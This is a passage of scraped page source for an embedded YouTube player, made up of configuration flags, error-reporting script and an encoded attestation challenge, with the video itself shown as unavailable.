web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"MR5ehN3xhRDXx6h9no2P8g","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2020/04/greece-medical-workers-protest-lack-of-resources-and-poor-working-conditions-in-athens/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V5f30dc2a||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V5f30dc2a||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00","TIME_CREATED_MS":1769057463234,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/db8cd7aa/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgsxbXlWU3JYTmZnVSi32cbLBjIKCgJVUxIEGgAgXg%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260121.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xae9eeb2a8f13c77f\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260121\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"trackingParams\":\"CAAQru4BIhMI2d67zayekgMVakZeAx2BNS_i\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"previewPlayabilityStatus\":{\"status\":\"ERROR\",\"reason\":\"Video unavailable\",\"errorScreen\":{\"playerErrorMessageRenderer\":{\"subreason\":{\"runs\":[{\"text\":\"This video is no longer available because the YouTube account associated with this video has been closed.\"}]},\"reason\":{\"runs\":[{\"text\":\"Video unavailable\"}]},\"thumbnail\":{\"thumbnails\":[{\"url\":\"//s.ytimg.com/yts/img/meh7-vflGevej7.png\",\"width\":140,\"height\":100}]},\"icon\":{\"iconType\":\"ERROR_OUTLINE\"}}},\"contextParams\":\"Q0FBU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"3diKSTsKKEI","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"3diKSTsKKEI","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="MR5ehN3xhRDXx6h9no2P8g">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="MR5ehN3xhRDXx6h9no2P8g">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="MR5ehN3xhRDXx6h9no2P8g"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="MR5ehN3xhRDXx6h9no2P8g">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260120.05_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title></head><body class="date-20260121 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a2cffde8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="MR5ehN3xhRDXx6h9no2P8g"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js" name="player/base" nonce="MR5ehN3xhRDXx6h9no2P8g"></script><script nonce="MR5ehN3xhRDXx6h9no2P8g">writeEmbed();</script><script nonce="MR5ehN3xhRDXx6h9no2P8g">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260121.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xae9eeb2a8f13c77f\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260121\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769057463\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dI4co6_aOLNVvly6F45lft6HmHolPB7_XqNdov1OD9WQ\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgIhGYWA2zvFaZIVJg9gM1Ss6a1CvwNMRzyQ1p08+vLjsR9u965JwNzLXvsX25C\/G7MsPUnhEEkLcTZU9Bvp0Yxyxuz7pFz7EUg+qdQFu37TOQmGjUIzuRwmXFilRKcFZEaxClNh580sHHKbGjG2NyGREtEhBa19osCAFQQi8E\/QRqlwq2rh4DA2ktMdHJTGPFVVC7BsgillLVZ4I62UcPTguyt8waRYMFKL4BDsc82rZJt\/bgningo4FwLZgJMTS+YKrF3xEQOu0VHx2do983ywftwJjXN1fTf6klo\/kCxeR\/fUrLlE3MtPEl5npdMzWJVUFe5LSiglwK5DBdOyUlO0+FcPe8\/B6HUJChcrx4QnDW9ALbHXbWMXObcjpVnJd4zH10719K8A6Pi3KFG8lNkXxhF3Qq7BrCbQ2J3KzSe1x6LFD9bkosvN9\/eVtKED7Qzrs4waTxvpXKl+7Exyj0WjUHEgJBITH6z+PJJpiA+P8JlZpF5SVzwyaef2wqwRuTrpPrtBEV4iiNI42YEsPDIP82kqvQoE\/\/kQOnPvh6QLjErd7cM\/uaEsDAF8oYrmhL8XFhJGkurDLFUK7+ZoKTFh3rXxef8FDDEhK4d9CRslNtvj8PmyV1ynJthiFPOl5e8b2uaITb2iojNeiNQGGJNMimoQqA1SkisodcE+\/daSv8z+90FJFxivhTJsJzHvFHgeXnDfIlbW+I3\/ZdAb0WZlr5Ilxj7txiTaGYoBhWMegG4Ickt+gZRl9Ki9wTNSjaDCY9dshq4npiDjGovKm0i4CnNVj4Yy3og6VJMwIuNq6sUPT99NMY\/9OJMG\/OZgVDOzpFbM2E7UmxTF4gu07OGic81ds5S+1qotUvt9glfVGdKOjyK3aDSTfw18zRullQ\/pNdnBC9rRB3LzLsf6j0Qp8JKzlDQEBLF2hx3Ut7Iqd\/DFXJkgQFAJ+IjmZmVo25nIuFSBkmjesBKirTgmEzrA2p8QzOQ5EtdhGqnDKRAcSzI5Sy4pNVhYdPQOtZ9mAKDTbhNBAcyxO99FS8PTM\/8ik24GffY08Ra7o6soWqNvvXdKlyuCSAsc5HbGzP57vK0TMPqgn5dDnJCtUtc1RBDaBBmChDVis3wB0NNKQqF574S2lzRri+xNMWoQO4a9x2M4XfD5LCXVvY00MSXPm9O0ZEtqFwiAJmjbg7hanDe5Fj+LF5BY2eXkaDgBwTYZIofnF4AN\/mCq0\/7BxSnUK2iNHlh8YzsvTkiI9mvsOKJ3sxgDTJDPc1BtkKbfWTSe8mUz7WTTBXVk2+JLfdqZMdm74\/OLkHgfwld2wcsqdCHQIdPZHoE6SatnXbABDQ6BeHNFikK47jpL2OOGhNOsJTE3vXGgH4mx0hdMkIe2Dul932env3hJU9Dn+4mLG7uZqnqn+HKQuZqHW9rO4CmCKQggqaSFki78HpF2cy4lhAzSw0k2KNa\/6xE3vHLCmYB4IZ7dylFQpa0xHT9E8rMSGx+pi9P8GOKeDC1tvlE5ES1kLkjsBLTnKGrPN+YXS5BDPRmNuW2\/Pok802lADXeh4tv3vVw7qUJZY8v7Z6YUHF3dNneL2hgNSbmZBn87QzBv8Xg1GTzqax5zrtD3S0wAgcv3ljLTEdlDQFZ9jO1JOplKG+Vh26OKaqEO1tyZmOPdlU+S5Hk2wvP1m1S5Sd5n37yYKIh6hkGYCChVZc2BGpjEfxwv6D\/AoKB+MPM7nJRlYQ0PHlEtHOdBkX2ssBcAmjJpDUWTtpr3AFuPHD1d9Mc3n3NDEnjcxMA3VHJlU7WKau5v4nRzWpE+dYUdzO\/0G1NyOUZqXrzCrUeGRuKsh0qigyndea0Cn7ErmTNlVMB7TnHeCubHTTqHm\/7XFwS+KoSQkbAoMD5u\/yU2Lnq3ZU5EXb3i+eBWL3uPJQ\/NTIOQT0sdgLnIR\/61G3mQykbZrlOsldV9EwaKk8dU0riEO+9jTQNAl53DMyRkwdPziyjRZWwZorh7pInZZcyhLR5JWxRKaX31ltLv7E4U+ey3WAr+mxHCQwpaSPIhwG2ExnQxM0uZmLKA8abHtH3NhXSe39QE\/F6Nkpf0n9f9FTRjrl7VaL4ZxeLJuTjHokW1OIquUTnPMWUbBXa1BjB541SCzyrfrj0lXl9kugprwu7fiv\/eb3Dlqu+v0BQZYMPXqNfQn1nJVA4HYX0iZDWxMMkhTV\/GuLqRS2VdV7GIDgv81DiPggVVIJXx+CqSG00S2LcaRPtbg4Zv3pcPljI1MqKd3LTn\/Qtzwf\/x3xdYT87CEjXL5b69TIZo8Luf1WHLPhR0A6xZZqaT0SdzP9UPO6v8u\/kZBbX6kRVwAez8D88PBQljIDwQxokF86ucbxOIQWOMtg2Bz0ltrVrlvOp8MqfgitTmAe161y3hNNC97pinYScH05tciA4QI6DsCf5c48Pa3sPRyFawCd98xybyz\/inx\/8NiJswEw+LtOad6Nn1oOEHbLxjcwgwjJhetjq7ybfTxomExrzKS0KFcGk\/hNUAYJmhzr4BvcCfkZ6bj7qM0mN+AUXonQvjxHn3lo7qUClySp1nmj+lhv8zDS+0ZmbEyyc9SbdVGGdSlUTMvHm4UgBUBIbN0ob64PeVfrQI+BGNzbun+Wde9QhW4eIfi\/rxq2NocMYn\/1Ibu0embIV\/tFEeXmNnQ6+2XKuR\/8ZsFzg9w78pNV8gOXysJ+W6d8AuAo5DZlinVeukOaJiOxLxbiFGutX7OAIhkVyBatXSgefjlFhNhS1RgCvRlSV7L4T+EYATkg6Wkg4rUGQDhRs5fYWxIwMFvy04q5BK96+gC2qc8tIN\/N1LNCnW\/+t+OSI7Po5HNFAQk3zj7sKVSRZP1lnyr0Lqjft2s++Y+r\/[base64]\/lQTkRdzLBi9l+IMbnSm3QNlYubHDRvNt0zT7M9g3KDDFh\/MggMJp8WFlPn1dinJjYUFJjmsul3Ym9t4KnOK8FbnqYAv3SNV+fwz5+hpNPm2BYbT0Ck8Is5hHzQn4pEvQpc4IYB06r7mue2zuynw6nD63nAVzS\/5Jukjt+vsZcgEtZszfvSbFmPf400X2cda+BtlTV9WSPHh6YHnVsp\/GbpTlimdvjwn4994LY7aucNp+Kmsv2LlmFShjBlajw3nvuvLUAeCPKStV5iRbD4FRWPiIGDJf+TLvwrIqIHbVYKCmY\/75rFCNGH93w6BQB49KkLMc0uHsuULXrgIZAo7\/UbvDD8PocerMpk3+7kan2wYXkQJiqYVv3GiwmFLs25Q15wKjiDwxLQ7I7LHrtLTYD3qHof\/6VdSQ2ppR4vls2TWh\/MsT2k\/KNzkhMZ2nX36nXFCSwOAOUK1XhuniYKWkq33Mg+YMP5tqAcLTBQmUavDG0\/w8rDIAotAdCQGYgB5k+QGA0FJXgM6haKMsMyjXqpWDIU8aA3\/6uLmDrs+4KaZPF4g2Y9fhQvqH75iHpauDhBkdhocpV2GWxtCymxdwTNulUuGF84EQLolL7NT9\/iNrAeTOThuXDQBwKusx5eVbk1Of4GFzcB13SjLBGJ4\/BRXD\/FegXOrvi\/AWLUkS8Vxbcmt+zUxVCrxiihNO2jIEVt09ljYfwnhlfjN61EnPS450E3CpzizoCEb6+2Cgt\/YE0iXoLlJcn9dI3pQDs\/J8NiSUfAG4z5H2whwNWOURPOYwfpz14dODYz7lxRuHc2rrCCM2mmzILagiTHxXkpyNu6hykBZTz10IQz5u4orngwkQnvLIWws5TnO4Nu5cX7257c41Nf0z35tusD\/Uexy+vI86Vszk22SypZjulPcsm5pM7eWPS7NHAUSDn3XfxaB359ZLJGDNdAgoROIoU+OxtvC1XEBMi9u\/4jQaDBub6519nHslrDU9H2TE3beV4tNqAUfuECn5UpMBMXF9neuXU7kxhoJVfzHq7B074CwQHmZhEm+gJ+0uUYeroTJ48xLFZsAOK0qQpAYOlJ4xRsD+04REz5mNsIM2q3rfMOSyZDjmcXOr1rSMdpLllPG45SeFFfp8dlH\/pKxF4G\/8gb3M\/XO3wVReg6sXqDJrv9oxGcvjXVv3izAQ58HJErlMcawtNYEJHS3FYNmm8s4eRvg4vu2Ek2Xo1USX2ZhD3r8QoNwT89znOcf1lH6wwHNNgZcM0UERj475CV5B2lT6obYMbDKlrx6bo8lhBDqTPD1Guv\/0gHoOulMmOYdbwR3l4I008oFZl0GyUI5klLG1lVtG0MaaD0p7nQa07kKtRqsfw8Sqk7kYqKXqFzglLoF4CGPI3scFKU1i9G39vUrBTFgyXw\/Z9Pit2V6jl71uWmJrA\/yEtUVGHgPWevdiCJmKukdsO9HO79cOAVfTi8DHL\/RX6cv1nDHX0bZKzIkU4QHVYpK0hZt7nbLenFKlw0M43MUyfPLs5z55aCYmKFBBvuc5tjihIqwzWVoq9owRNKxAnPThhLYhwt1Fw82CnZLRbCw2IjRmnikKaBWEReuFMYY0zXOjyeLydrkvYKb8uS\/uSHNxnfsy1XfFRxvavXU9hy8z5+zxJPc4FubVcPCAdRQJuvvnV81Q1ran2t2arZrMmoGKeoGgvEAZSC6ZB+dU62AXXnwC4cwFQSwta8f2clg3cbT7b2ez7zILGuzrKjCEY7lBzBgQEK+2hA\/s47K6lPokwEWRhimruDZUpKfIfmhYmlu5MU6H2z9rjfFvVnlL9Tdpl4BUKU4p79HnIQ1TNabcP58a3J17Lginyh9kStpKADjnRdubKgB+5uh3318WmvIJ1rx+mKxiZSAWoQO6Adt\/uRXXvlDsdkETN3XDiqwRw8ErKwnQgrHg04xMguwDLEwBBLxi5MWDC0Ak3\/kSZj9O7\/z3a+fWk8GFSwZubx\/LNjSXWixRAYBNerA3UjWJZ2KX3HQR4hT\/KeqyZjJHcL+RvwmMSOy96aSLad1VgZtFu5wHJrFiFnwU+QgRZAWapPHio8pIIN5kzDHJ5Srz44dKIG72OPG10fqJjGOTRVT\/HsNV6xlBMdKu1ypZPHsdgpPmXnAi\/V84PBTp888smO6uKslAkjIvIi5EqA7gpt9gLc\/aHOejJjGaP\/2JKK0RYtqpS+DWhTXEgmTxrlGtWsPjzcXGwGZ3RY8Tx8ARzhN3wM0\/ihkGU3mRHJXqSq1\/iN5U9avbQ+GEOCrEmKmI2PqPkZX0DeqqILK7gx1dqK2z9BZFulT1aqDl5GED1hggX+8oyIZefeGC0NLxCL3rgnFzFDl9L7b5AiFepfs9pTdBsyRlf0yphxfMspnpoldxYrnTQlmIOU\/++n2uYX01OhhXAJm+Nu9pn4jDvNvGqrOJ0C9x5F88IUN0UvvFJJzltZdz0H6JXoKSF16rK\/HVomKYep2PPiqzLltrmKd6Ku\/DcUwRBA07J+d1N0z2u1SI03mS19KMoVsmqfaeBg8VeAmED\/[base64]\/jev+9kE6gsDGc2T6oogFNCj8EPsnL12ch2ZgzCH7S04oOmsSnDQDh0KrrsMiOMUX8DroUDrZ4Evu+4n1YN6asmOE+P1asuA49PQ8aghSCIZXLwNQJupUHUD6hHRjg\/S7fO1uQL1RdE5Q4bfNeQdmoQzNUvmsM0ZN0iH5ZTdp1lBXCBbeBGPkV2tBRxC7mY27XJGxiNYsXaxY8CVox6YXMQ684LpZhYA8dsAsYF8ROFZqCD1B5nD4MTgEyon\/2vWR6EL0e5vurr97KRyy\/UJX7Fj9e4\/wScYXSrfkS+n2XT9JcT0AZLegLH95qYtKpPYqJCR43614ELUaPq7EignDgEQxaX5nbyjMgt+J9b16XHVHASIbkc1Zvpjh58+0ONQmPPksHL04jMPf5foUQYMFLQeHFJrKTofRJ\/[base64]\/6k7\/[base64]\/ovaTGgs1z1IQWxXITixIBZHJ0TSPtcKOsEJL1flG5FqMbjaQJBTwRTh3WqJSyUUJV1FZTgNnqWmX2\/CXcdU24MwEICgpxh7wjuQUx+kHtdpTttZj7jgYwmJYMUgXLiF39r\/ZjOO7kThC8PdNnpLL52lPyjHyj49jK7mG8GjeIKqIiZsvbkJ9QV36tZWXV20H0qR7jYxZ1dfb0oxTZ3ungZX9+9\/bSBOAa4n8aJ9XQl\/EP1hXuQut3pBD\/dx7dc69XS9Vkt3tgEow9mpgj9lhJIAObBzTzSQ0upg6JdqShTErkCYtKOTBLxHlsB7yBpjZkpmEwstQbNNNkIIL7A4e1EEK9OSeYvqOo046OeDwqAJXDiWj4YHV8fCron45RYX3cexz2FfqHSgWEyAE+dZR1cG7r4DYcVY3iYvmKTna9c\/MfVWGz07Eo\/jmnQTIdUs8boe0cddhh2VZ151BbICsImxrXxN6ulf5cWXHIVbaUvQahOgq\/\/HWNE+Uzt8SiFsWGxN5PS\/yX5UGdXp1gxgD08Anjdjsa+vevwCO1Q9LWOrfhPZUfyldAp6T6zbQaNFXeOGqwz011B93z\/ZPGvdGkMtHSUUVe6xFDAr1u+Y0zndjchIcEKtFJrZk0YUlSgF5wjcJ0dLfOIwm6qjzCkrUoi\/Dk6PDUoKKbOo2dcR8MRhQAtS4Sq666MuLyv5GMKUh1JFR\/G95cWpgjVtMM7Fu2BMs7ez0steYB3VPb9QuZdviq+hcl9UgsxAf2DmIUN+A6otk2iAJBqpARVmCnGrqSrs3VszeTD1v5AnWE4f0tz9NZmrej17hiqrKnlg+SoCvXLq2OeoGzRRcu3sx6C\/84XfpSiDPOpVVw\/bk1mM7oAHBppn33wNr3evBX42OinPLk\/9ROMg18g3BanMG47y+Ap+2l8e9K\/dG69AHBCsRSJR50Nv5FDgeEwv\/3RFZj7Ed+f3dN9dzoneo4gOLWGSDDtUaqm2sCrypfxJul4gqxC1M\/om8\/Jbv+92N4GMKZglO2pEZNDmtkyQQVrAvznwRO5gd8zBZXphLGnBN7h3azmJ4dukIJb\/FrpQRm9uGmRqyNqzKxQeLiRoL0OH11HrQlaB02rnnRSto3KLyIzozUN3gPuGjOzT6OZ11QRYSKBvAvIJ3MovoZfnUrC2kAYMFo1mNSxnyaQDIfnQEJqn\/e2bJtcG8RfdzCb4m+Eyn8i9jnYiLHMaDuzTGDoJXavLwF2bJqTnbOkj0W4yUjcNnxcRQJNWCcpE\/Xa3qAc7JTXmol4c6kaZrOOiOaI7DQR4UPiysnBb28waeHvAgfLLtAMvyS9sdeKh+c4Xhvmz7KI9QeQel8g8qXlrf+QxOk7kQ\/MVKu2KdflSPsvDBBzeQ7TEflkIDWIppj0db4\/NWc\/V5G4PY6Yz7riLXr7HyNV5TQgpaVgtSUrM6z4tgMQmrKNjgAY9YT+wXPVAlfA5QJ6ihCzeNQY+LcR8hwQ4PfGArxxD\/K2iDYfSB7YrRinIY+St98Xx9\/E0Vr3okF4G6ZFBCeE1\/U2cifnunI76t342DbHVag7OlAXJ84pW1Ia2qhU7zkBoBNia0xJES+qrZgaCDMYXMVmh5pQHezhlKXmTvn+ZRTUJnSsuftphkLjzI13hI0jIgwdG0jQEkOdytgRZDwZuirGIckdaGqbmmiJJz8cfWPdPBW\/FQAhe9qSqWHKke621AhyEU8P46t9gbL6\/Dx4\/sjj+KCWdDWjJEZiVe2eXtM0vO3n\/Sepw1stl+oPm1m0p28VYhuYbEVxo1ChWIPcvB3+ironQSgJRgnFYCxfrcHBPZbNSkdaFD4rkcRyvnVddV5uUi+GiPrlL\/ULCa7NH7w2gEAItxotoMpQsERF8AjAV6lkOfyS5MG0SlqCh\/S5pFXiUpDxofrCWBNB9ia9nx3g0ZfOtq+6U5ZG8Jzs8Daox+wQvP+Uw0KUarBERhPi5mQgFtodaOmVAAVpCzB3pSZKIsKsSJJQR2hxyAP\/7OFGrc0Kmui058d5OOx4qGUyAM21gafSUjVE73KixpcaBMPQpLBHbeKe1wmLySYX5L2vSyTcrZmJYRE4bt9jqGrZVc9RK4Bl7cQ9sVMOFaoW6BAywl1yN5zbQDLb0SlhLxtFRwncyYT3qpPIQDYY3yY\/sEcRDBiMXG+8EDBFuGv02O10OywJ7nt2AzmLnL\/dUxjMMxs7Mpt+WZzgYMux7VLeE\/pX1tAzkVNkJMfDOlplcFAq4jPS1zZspLHajDkgIXbWkscGY1paX7gjY4qtvVR8s8BKPUwF3q6TSuKUaZ5lAWGBQVzxZ4e2CUqJWrRS0ZpmgsrWb4o227OzGfK3XTZ46\/69YrCDOKEsnjfvi5Mk6Z2924LvFNkGFP2BzCpWCkuymbCHVvmmEMn85pFAoLjpdf7ZGJr3bSlcTV4NhhhynkHLqNS5gCI0bWeXC6ZBMp8M+7TfWsAKhDc\/lZGYfbpyAPvELuVuNMM5TejcP\/\/WaaH\/pCiXZmMblY\/zkqeQoM+BOioh\/jyziPlhj7pcVufQJkbXCRUd\/MKhodG9+3ILs6vDP88\/\/eFD49iFr\/74G\/nHQVeilfGCgRGTk6vBv8oKRrK95LRZZCtZ6tBjgjXzCiBRo\/9aaD+ESIxISvzWaQaBWN1pWlK93XXM+eJVdeHGmtuI0kt6KCazFicYipasL9U4pg3QAh06mr4ZUzz1RqZ5BUvLfbEPDK2clkQjukl4xA6lNKMldzQ+54gg+2QWs7\/s5O\/+vC1Df8V5smCeuaNTkkCfH8ui6pQJJsF4GCok1sBNoOt5sj0BiizZcESQ9rqmQve+vsUzVNBXL6wqXBudzDJH3KJ177IiZGQIbzZVubxSCwx1PKDhNqQr9gr7uu53Boq36dQx1x0A+mlkjayNXIU2YgNT1N3vNkClTAm9weTU8MWtMf3D\/BC1bwy9SfJP2JnyDBfWObc0gkIYF03CcgZgEVAttIXAhP0ScKWHdv1JTulqsSKIlbmInZo94hd+TsRf7RfS1WuWkuqQcO8VdCK0x\/WpdmP+cshGVnJtcxnzgWSDdtSJ0046lAh9fldU+If54IkNOKoYa449244uzj82HKNb\/xKaZ0\/FeqBAMKD9GkMd2qBAaoREq+dZRfQYuM36350MayFDFmTpmxFM7EXVbc0QJu6z82kO+sU2sfc52qztbnhNZeHtsL45\/lEAK1r60XLSn2BzAkWEVJEucklfXPkKhh5thmHf73DUwLYcPwFVYMZ\/hzZzv8XDhHVXjuvI7TLKjtyYBkiAODo1VodWvwataFsQU2q+QYquzsnIcGMqOUiTURa7F56hQMwHZW\/gtjjaEDhiNJ8w2b9ZTxyWH7kDQu1D4oxvzjy6rf7X81jFnlW3w6BXEfSSMOv0byDEhlYOkeNz4U8U6qhVe5N\/P3uxai0q3NicGWQxUD40RbIMI3W7lkekEeYeui1Dd0YFsunw6I0W3TfA\/cPrGqfWPPcH0djqFWV3nDSh1quI99UsO1SO9Gn1JLjd6J13E7ytkdV5Cm6qNvFJqzeq2PDNPB\/3PIrMiYX28iTUbaLcJCC2+lH89D9WlNX7T7W4A6qwMshd9VgJOqhaJQ2Pqd9